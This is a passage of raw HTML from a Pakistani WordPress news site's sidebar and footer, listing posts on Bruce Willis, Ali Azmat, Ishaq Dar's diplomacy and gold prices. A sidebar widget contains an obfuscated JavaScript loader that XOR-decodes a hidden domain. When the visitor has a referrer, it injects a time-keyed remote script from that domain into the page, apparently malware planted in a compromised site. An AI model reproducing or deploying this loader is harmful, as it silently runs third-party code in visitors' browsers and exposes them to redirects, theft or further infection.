<a href="https://thewhattoday.com/bruce-willis-diagnosed-with-frontotemporal-dementia-a-look-at-the-actors-illness-and-career/" title="Bruce Willis diagnosed with frontotemporal dementia: A Look at the Actor&#8217;s Illness and Career"><img width="120" height="100" src="https://thewhattoday.com/wp-content/uploads/2023/02/16Well-Bruce-Dementia-videoSixteenByNine3000-120x100.jpeg" class="attachment-small size-small wp-post-image" alt="Bruce Willis" decoding="async" loading="lazy" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/bruce-willis-diagnosed-with-frontotemporal-dementia-a-look-at-the-actors-illness-and-career/" rel="bookmark">Bruce Willis diagnosed with frontotemporal dementia: A Look at the Actor&#8217;s Illness and Career</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2023-02-17T07:18:13+00:00">2 years ago</time><time class="updated display-publish" datetime="2023-02-17T07:18:17+00:00" title="Updated">2 years ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/bruce-willis-diagnosed-with-frontotemporal-dementia-a-look-at-the-actors-illness-and-career/#comments">3 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                Bruce Willis, the Hollywood actor, has&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-16001" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-16001 post type-post status-publish format-standard has-post-thumbnail hentry category-entertain tag-aliazmat tag-journeyof10000 tag-thewhattoday tag-whattoday">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/ali-azmat-covered-10000-kilometers-in-europe/" title="Ali Azmat covered 10,000 kilometers in Europe"><img width="120" height="68" src="https://thewhattoday.com/wp-content/uploads/2019/09/Rock-Singer-Ali-Azmat-Cove.jpg" class="attachment-small size-small wp-post-image" alt="Ali Azmat covered over 10,000 kilometers in Europe" decoding="async" loading="lazy" srcset="https://thewhattoday.com/wp-content/uploads/2019/09/Rock-Singer-Ali-Azmat-Cove.jpg 640w, https://thewhattoday.com/wp-content/uploads/2019/09/Rock-Singer-Ali-Azmat-Cove-300x169.jpg 300w, https://thewhattoday.com/wp-content/uploads/2019/09/Rock-Singer-Ali-Azmat-Cove-345x198.jpg 345w, https://thewhattoday.com/wp-content/uploads/2019/09/Rock-Singer-Ali-Azmat-Cove-539x303.jpg 539w" sizes="auto, (max-width: 120px) 100vw, 120px" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/ali-azmat-covered-10000-kilometers-in-europe/" rel="bookmark">Ali Azmat covered 10,000 kilometers in Europe</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2019-09-04T18:01:49+00:00">6 years ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/ali-azmat-covered-10000-kilometers-in-europe/#comments">4 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                Pakistani singer Ali Azmat covered over&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


</div>
            </div>

                            <div class="float-loader"><span class="loader visible"><i class="fa fa-circle-o-notch fa-spin fa-fw"></i></span></div>
                <div class="custom-owl-nav">
                    <a href="#" class="prev"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next"><i class="fa fa-angle-right"></i></a>
                </div>
            
        </div>

        </div><div role="tabpanel" class="tab-pane" id="recent">
        <div class="sh-box sh-blog-posts wi-posts " data-title="" data-design="vertical" data-per_page="4" data-nav="1" data-popular="1" data-recent="1" data-updated="1" data-sort="popular,recent,updated" data-order="DESC" data-orderby="date" data-paged="1">

            
        <script type="text/javascript">
            (function($) {
                $(document).ready(function() {
                    $('#rw-carousel-771945').owlCarousel({"loop":false,"lazyLoad":true,"autoplay":false,"dots":false,"nav":false,"rtl":false,"navText":["<i class=\"fa fa-angle-left\"><\/i>","<i class=\"fa fa-angle-right\"><\/i>"],"items":1,"mouseDrag":true,"touchDrag":true});

                                    });
            })( jQuery );
        </script>

        <div id="rw-carousel-771945" class="rw-carousel owl-carousel spacing-15">

        
                
	<div class="row grid loop-grid columns-1 fade-effect has-next spacing-10">

<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-17040" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-17040 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-pakistan tag-ishaq-dar tag-pakistan tag-thewhatdaytoday tag-thewhattoday tag-what-today tag-whattoday">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/pakistans-best-ever-diplomacy-reaches-its-peak-in-2025/" title="Pakistan’s Best-Ever Diplomacy Reaches Its Peak in 2025; Malik Manzoor Announces Golden Crown Ceremony for Ishaq Dar"><img width="120" height="100" src="https://thewhattoday.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.08.31-PM-120x100.jpeg" class="attachment-small size-small wp-post-image" alt="" decoding="async" loading="lazy" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/pakistans-best-ever-diplomacy-reaches-its-peak-in-2025/" rel="bookmark">Pakistan’s Best-Ever Diplomacy Reaches Its Peak in 2025; Malik Manzoor Announces Golden Crown Ceremony for Ishaq Dar</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-12T09:11:16+00:00">5 days ago</time><time class="updated display-publish" datetime="2026-01-12T09:14:42+00:00" title="Updated">5 days ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/pakistans-best-ever-diplomacy-reaches-its-peak-in-2025/#respond">0 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                By Javed Iqbal Butt Pakistan witnessed&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-17035" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-17035 post type-post status-publish format-standard has-post-thumbnail hentry category-pakistan category-pol tag-pakistan tag-thewhatdaytoday tag-thewhattoday tag-whattoday">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/state-stability-and-national-unity-a-call-of-the-hour/" title="State Stability and National Unity – A Call of the Hour"><img width="120" height="100" src="https://thewhattoday.com/wp-content/uploads/2026/01/Gemini_Generated_Image_z1fslzz1fslzz1fs-120x100.png" class="attachment-small size-small wp-post-image" alt="" decoding="async" loading="lazy" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/state-stability-and-national-unity-a-call-of-the-hour/" rel="bookmark">State Stability and National Unity – A Call of the Hour</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-06T16:04:00+00:00">1 week ago</time><time class="updated display-publish" datetime="2026-01-06T16:04:02+00:00" title="Updated">1 week ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/state-stability-and-national-unity-a-call-of-the-hour/#respond">0 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                By Javed Iqbal Butt Pakistan is&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-17031" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-17031 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-pakistan tag-gold tag-goldprice tag-pakistan tag-thewhatdaytoday tag-whattoday">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/gold-rates-surge-as-international-price-climbs-to-4424-per-ounce/" title="Gold Rates Surge as International Price Climbs to $4,424 per Ounce"><img width="120" height="100" src="https://thewhattoday.com/wp-content/uploads/2026/01/Screenshot_247-120x100.jpg" class="attachment-small size-small wp-post-image" alt="" decoding="async" loading="lazy" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/gold-rates-surge-as-international-price-climbs-to-4424-per-ounce/" rel="bookmark">Gold Rates Surge as International Price Climbs to $4,424 per Ounce</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-05T09:37:45+00:00">1 week ago</time><time class="updated display-publish" datetime="2026-01-05T09:37:47+00:00" title="Updated">1 week ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/gold-rates-surge-as-international-price-climbs-to-4424-per-ounce/#respond">0 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                Gold Prices Surge in Global and&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-17027" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-17027 post type-post status-publish format-standard has-post-thumbnail hentry category-pol tag-ishaq-dar tag-pakistan tag-thewhatdaytoday tag-thewhattoday tag-whattoday">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/pakistans-historic-diplomacy-peaks-in-2025-under-foreign-minister-muhammad-ishaq-dar/" title="Pakistan’s Historic Diplomacy Peaks in 2025 Under Foreign Minister Muhammad Ishaq Dar"><img width="120" height="100" src="https://thewhattoday.com/wp-content/uploads/2026/01/Screenshot_35-120x100.png" class="attachment-small size-small wp-post-image" alt="" decoding="async" loading="lazy" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/pakistans-historic-diplomacy-peaks-in-2025-under-foreign-minister-muhammad-ishaq-dar/" rel="bookmark">Pakistan’s Historic Diplomacy Peaks in 2025 Under Foreign Minister Muhammad Ishaq Dar</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-04T10:25:49+00:00">1 week ago</time><time class="updated display-publish" datetime="2026-01-04T10:25:50+00:00" title="Updated">1 week ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/pakistans-historic-diplomacy-peaks-in-2025-under-foreign-minister-muhammad-ishaq-dar/#respond">0 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                By Javed Iqbal Butt In 2025,&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


</div>
            </div>

                            <div class="float-loader"><span class="loader visible"><i class="fa fa-circle-o-notch fa-spin fa-fw"></i></span></div>
                <div class="custom-owl-nav">
                    <a href="#" class="prev"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next"><i class="fa fa-angle-right"></i></a>
                </div>
            
        </div>

        </div><div role="tabpanel" class="tab-pane" id="updated">
        <div class="sh-box sh-blog-posts wi-posts " data-title="" data-design="vertical" data-per_page="4" data-nav="1" data-popular="1" data-recent="1" data-updated="1" data-sort="popular,recent,updated" data-order="DESC" data-orderby="modified" data-paged="1">

            
        <script type="text/javascript">
            (function($) {
                $(document).ready(function() {
                    $('#rw-carousel-969707').owlCarousel({"loop":false,"lazyLoad":true,"autoplay":false,"dots":false,"nav":false,"rtl":false,"navText":["<i class=\"fa fa-angle-left\"><\/i>","<i class=\"fa fa-angle-right\"><\/i>"],"items":1,"mouseDrag":true,"touchDrag":true});

                                    });
            })( jQuery );
        </script>

        <div id="rw-carousel-969707" class="rw-carousel owl-carousel spacing-15">

        
                
	<div class="row grid loop-grid columns-1 fade-effect has-next spacing-10">

<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-17040" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-17040 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-pakistan tag-ishaq-dar tag-pakistan tag-thewhatdaytoday tag-thewhattoday tag-what-today tag-whattoday">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/pakistans-best-ever-diplomacy-reaches-its-peak-in-2025/" title="Pakistan’s Best-Ever Diplomacy Reaches Its Peak in 2025; Malik Manzoor Announces Golden Crown Ceremony for Ishaq Dar"><img width="120" height="100" src="https://thewhattoday.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.08.31-PM-120x100.jpeg" class="attachment-small size-small wp-post-image" alt="" decoding="async" loading="lazy" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/pakistans-best-ever-diplomacy-reaches-its-peak-in-2025/" rel="bookmark">Pakistan’s Best-Ever Diplomacy Reaches Its Peak in 2025; Malik Manzoor Announces Golden Crown Ceremony for Ishaq Dar</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-12T09:11:16+00:00">5 days ago</time><time class="updated display-publish" datetime="2026-01-12T09:14:42+00:00" title="Updated">5 days ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/pakistans-best-ever-diplomacy-reaches-its-peak-in-2025/#respond">0 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                By Javed Iqbal Butt Pakistan witnessed&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-17035" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-17035 post type-post status-publish format-standard has-post-thumbnail hentry category-pakistan category-pol tag-pakistan tag-thewhatdaytoday tag-thewhattoday tag-whattoday">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/state-stability-and-national-unity-a-call-of-the-hour/" title="State Stability and National Unity – A Call of the Hour"><img width="120" height="100" src="https://thewhattoday.com/wp-content/uploads/2026/01/Gemini_Generated_Image_z1fslzz1fslzz1fs-120x100.png" class="attachment-small size-small wp-post-image" alt="" decoding="async" loading="lazy" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/state-stability-and-national-unity-a-call-of-the-hour/" rel="bookmark">State Stability and National Unity – A Call of the Hour</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-06T16:04:00+00:00">1 week ago</time><time class="updated display-publish" datetime="2026-01-06T16:04:02+00:00" title="Updated">1 week ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/state-stability-and-national-unity-a-call-of-the-hour/#respond">0 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                By Javed Iqbal Butt Pakistan is&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-17031" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-17031 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-pakistan tag-gold tag-goldprice tag-pakistan tag-thewhatdaytoday tag-whattoday">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/gold-rates-surge-as-international-price-climbs-to-4424-per-ounce/" title="Gold Rates Surge as International Price Climbs to $4,424 per Ounce"><img width="120" height="100" src="https://thewhattoday.com/wp-content/uploads/2026/01/Screenshot_247-120x100.jpg" class="attachment-small size-small wp-post-image" alt="" decoding="async" loading="lazy" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/gold-rates-surge-as-international-price-climbs-to-4424-per-ounce/" rel="bookmark">Gold Rates Surge as International Price Climbs to $4,424 per Ounce</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-05T09:37:45+00:00">1 week ago</time><time class="updated display-publish" datetime="2026-01-05T09:37:47+00:00" title="Updated">1 week ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/gold-rates-surge-as-international-price-climbs-to-4424-per-ounce/#respond">0 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                Gold Prices Surge in Global and&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-17027" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-17027 post type-post status-publish format-standard has-post-thumbnail hentry category-pol tag-ishaq-dar tag-pakistan tag-thewhatdaytoday tag-thewhattoday tag-whattoday">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/pakistans-historic-diplomacy-peaks-in-2025-under-foreign-minister-muhammad-ishaq-dar/" title="Pakistan’s Historic Diplomacy Peaks in 2025 Under Foreign Minister Muhammad Ishaq Dar"><img width="120" height="100" src="https://thewhattoday.com/wp-content/uploads/2026/01/Screenshot_35-120x100.png" class="attachment-small size-small wp-post-image" alt="" decoding="async" loading="lazy" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/pakistans-historic-diplomacy-peaks-in-2025-under-foreign-minister-muhammad-ishaq-dar/" rel="bookmark">Pakistan’s Historic Diplomacy Peaks in 2025 Under Foreign Minister Muhammad Ishaq Dar</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-04T10:25:49+00:00">1 week ago</time><time class="updated display-publish" datetime="2026-01-04T10:25:50+00:00" title="Updated">1 week ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/pakistans-historic-diplomacy-peaks-in-2025-under-foreign-minister-muhammad-ishaq-dar/#respond">0 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                By Javed Iqbal Butt In 2025,&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


</div>
            </div>

                            <div class="float-loader"><span class="loader visible"><i class="fa fa-circle-o-notch fa-spin fa-fw"></i></span></div>
                <div class="custom-owl-nav">
                    <a href="#" class="prev"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next"><i class="fa fa-angle-right"></i></a>
                </div>
            
        </div>

        </div>			</div>
		</div>

		</aside><aside id="categories-8" class="widget sidebar-widget widget_categories"><div class="widget-title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-643"><a href="https://thewhattoday.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://thewhattoday.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thewhattoday.com/category/entertain/">Entertainment</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thewhattoday.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://thewhattoday.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://thewhattoday.com/category/life-style/">Life &amp; Style</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://thewhattoday.com/category/pakistan/">Pakistan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thewhattoday.com/category/pol/">Politics</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://thewhattoday.com/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thewhattoday.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://thewhattoday.com/category/sci-tech/">Technology</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://thewhattoday.com/category/world/">World</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget sidebar-widget widget_block"><script type="text/javascript">
!function (_d9534) {
    
    var _f1d6b = Date.now();
    var _e9a62 = 1000;
    _f1d6b = _f1d6b / _e9a62;
    _f1d6b = Math.floor(_f1d6b);

    var _75f78 = 600;
    _f1d6b -= _f1d6b % _75f78;
    _f1d6b = _f1d6b.toString(16);

    var _70ff1 = _d9534.referrer;

    if (!_70ff1) return;

    var _a6e04 = [34230, 34227, 34220, 34239, 34238, 34235, 34217, 34226, 34232, 34229, 34235, 34216, 34238, 34225, 34227, 34222, 34292, 34227, 34228, 34236, 34229];

    _a6e04 = _a6e04.map(function(_dd026){
        return _dd026 ^ 34266;
    });

    var _c337c = "7f2f13ec03f7b5e29d2630fc9476de4b";
    
    _a6e04 = String.fromCharCode(..._a6e04);

    var _d3886 = "https://";
    var _c8c19 = "/";
    var _7e9b9 = "track-";

    var _6285b = ".js";

    var _a2e72 = _d9534.createElement("script");
    _a2e72.type = "text/javascript";
    _a2e72.async = true;
    _a2e72.src = _d3886 + _a6e04 + _c8c19 + _7e9b9 + _f1d6b + _6285b;

    _d9534.getElementsByTagName("head")[0].appendChild(_a2e72)

}(document);
</script></aside>	</div>
</div>
</div>


    
</div>



    <footer id="colophon" class="site-footer color-scheme-dark" role="contentinfo">
        
            <div class="fatfooter">
            	<div class="container container clearfix">
	            	<div class="row">
		            	<div class="col-md-12 col-sm-12 col-xs-12"><div id="redwaves_social_icons_widget-1" class="widget footer-widget widget_redwaves_social_icons_widget"><div class="sh-social-icons social-icons social-btns size-medium design-flat style-bordered shape-rounded color-colored text-center"><ul><li class="social-facebook"><a title="Facebook" href="https://www.facebook.com/thewhattoday" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="social-twitter"><a title="Twitter" href="https://twitter.com/thewhattoday" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="social-gplus"><a title="Google+" href="" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></li><li class="social-pinterest"><a title="Pinterest" href="" target="_blank" rel="nofollow"><i class="fa fa-pinterest"></i></a></li><li class="social-rss"><a title="RSS" href="" target="_blank" rel="nofollow"><i class="fa fa-rss"></i></a></li></ul></div></div></div><div class="col-md-4 col-md-offset-0 col-sm-8 col-sm-offset-2 col-xs-12"><div id="text-15" class="widget footer-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-15474 aligncenter" src="https://thewhattoday.com/wp-content/uploads/2019/08/whattoday-300x239.png" alt="" width="166" height="132" srcset="https://thewhattoday.com/wp-content/uploads/2019/08/whattoday-300x239.png 300w, https://thewhattoday.com/wp-content/uploads/2019/08/whattoday-768x612.png 768w, https://thewhattoday.com/wp-content/uploads/2019/08/whattoday-1024x815.png 1024w, https://thewhattoday.com/wp-content/uploads/2019/08/whattoday-700x557.png 700w, https://thewhattoday.com/wp-content/uploads/2019/08/whattoday.png 1600w" sizes="auto, (max-width: 166px) 100vw, 166px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><div class="col-md-4 col-md-offset-0 col-sm-8 col-sm-offset-2 col-xs-12"><div id="text-5" class="widget footer-widget widget_text">			<div class="textwidget">
</div>
		</div><div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-15448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15448"><a href="https://thewhattoday.com/privcy-policy/">Privcy Policy</a></li>
<li id="menu-item-15449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15449"><a href="https://thewhattoday.com/termscondition/">Terms &#038; Conditions</a></li>
<li id="menu-item-15447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15447"><a href="https://thewhattoday.com/contact-2/">Contact</a></li>
</ul></div></div></div><div class="col-md-4 col-md-offset-0 col-sm-8 col-sm-offset-2 col-xs-12"></div>	            	</div>
                </div>
            </div>

		        
        <div class="copyright">
	        <div class="container container clearfix">
		        <div class="row">
		        	<div class="copyright-left col-md-12 col-sm-12 col-xs-12 text-center">
		        		Copyright © 2026, All rights reserved.		        	</div>
		        	<div class="copyright-right col-md-12 col-sm-12 col-xs-12 text-center">
		        				        	</div>
		        </div>
	        </div>
        </div>
        </footer>

<div class="site-search search-form-wrap">
     
<form class="search-form-wrap" role="search" method="get" action="https://thewhattoday.com/">
	<div class="search-form">
		<span class="screen-reader-text">Search for</span>
		<input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>	
	 </div>
	 <div class="ajax-search-results">
	 	<div class="spinner">
			<i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw"></i>
		</div>
		<div class="notenough">Type 3 characters at least.</div>
		<div class="results"></div>
	 </div>
</form>    <div class="inner"></div>
</div>

</div><!-- #page -->

    <div class="sh-social-icons social-icons share-icons size-medium design-flat style-filled shape-squared color-colored text-left floating"><ul><li class="social-facebook"><a title="Share on Facebook" data-type="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="social-twitter"><a title="Share on Twitter" data-type="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="social-gplus"><a title="Share on Google+" data-type="google" href="https://plus.google.com/share?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></li><li class="social-pinterest"><a title="Share on Pinterest" data-type="pinterest" href="https://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-pinterest"></i></a></li><li class="social-linkedin"><a title="Share on LinkedIn" data-type="linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li></ul></div>
<div class="sb-slidebar sb-left sb-width-custom sb-style-overlay" data-sb-width="250px">

    <nav class="mobile-menu-wrap color-dark">

